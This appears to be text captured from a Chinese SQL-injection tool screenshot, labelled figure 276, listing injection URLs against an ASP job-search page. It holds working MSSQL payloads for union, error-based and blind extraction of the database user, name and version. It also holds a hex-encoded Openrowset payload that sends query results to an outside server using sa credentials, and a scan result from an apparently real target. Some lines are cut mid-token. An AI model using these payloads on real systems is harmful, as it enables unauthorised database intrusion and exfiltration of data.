 Union获取
http://www com/jianzhi/jianzhi.asp?SearchKeyValue=厦门%') and 1=2 union all select count(*),null,null,null from [sysobjects]--
--
Confirm
暴力猜解
http://www com/jianzhi/jianzhi.asp?SearchKeyValue=厦门%') and(select count(*) from [sysobjects])>100--
Confirm
Mssql报错模式获取
http://www com/jianzhi/jianzhi.asp?SearchKeyValue=厦门%') and(select char(94)+cast(count(*)as nvarchar(4000))+char(94) fr
om [sysobjects])=0--
Confirm
Union方式猜解
select了 4 列，第 1 列显示数据
Confirm
获取union列数
http://www. com/jianzhi/jianzhi.asp?SearchKeyValue=厦门%') order by 10--
Confirm
获取显示数据位置
http://www com/jianzhi/jianzhi.asp?SearchKeyValue=厦门%') and 1=2 union all select null,null,null,null from [sysobjects]--
Confirm
手动
http://www. com/jianzhi/jianzhi.asp?SearchKeyValue=厦门%') and 1=2 union all select char(94)+cast(user as nvarchar(4000))
+char(94)+ b_name() as nvarchar(4000))+char(94)+cast(@@version as nvarchar(4000))+char(94),null,null,null from [sysobje
Confirm
自动
http://www. com/jianzhi/jianzhi.asp?SearchKeyValue=厦门%') and 1=2 union all select top 1 char(94)+cast(user as nvarchar(4
000))+char(94)+cast(db_name() as nvarchar(4000))+char(94)+cast(@@version as nvarchar(4000))+char(94),null,null,null from [sy
sobjects] where xtype=0x75 and user not in(select top S user from [sysobjects])--
Confirm
Mssql Openrowset模式猜解
http://www com/jianzhi/jianzhi.asp?SearchKeyValue=厦门%');declare @a varchar(4000);set @a=0x696E73657274206F70656E726F7773657428277371
6C6F6C656462272C277365727665723D3132332E3134352E3139332E3138363B7569643D73613B7077643D6D7373716C272C2773656C656374202A2
066726F6D2074656D7064622E2E74656D70272973656C65637420746F702031303020757365722C64625F6E616D6528292C404076657273696F6E206
6726F6D205B7379736F626A656374735D2077686572652078747970653D277527;exec(@a)--
Confirm
扫描结果
dbo PPCA_DB Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack
Show/Hide config
图 276